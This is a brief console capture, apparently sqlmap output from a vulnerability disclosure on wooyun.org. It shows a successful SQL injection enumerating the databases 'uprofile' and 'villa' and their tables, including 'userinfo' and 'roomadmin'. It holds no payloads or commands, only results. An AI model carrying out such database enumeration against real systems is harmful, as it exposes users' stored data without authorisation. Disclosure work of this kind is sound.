 C:\Windows\system32\cmd.exe
[22:31:02] [INFO] retrieved: "villa","room"
[22:31:02] [INFO] retrieved: "villa","roomadmin"
Database: uprofile
[4 tables]
+---------------------------------------+
| hostinfo                              |
| id_genter                             |
| invitecode                            |
| userinfo                              |
+---------------------------------------+
Database: villa
[4 tables]
+---------------------------------------+
| classify                              |
| id_genter                             |
| room                                  |
| roomadmin                             |
+---------------------------------------+
Database: information_schema
[59 tables]
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
www.wooyun.org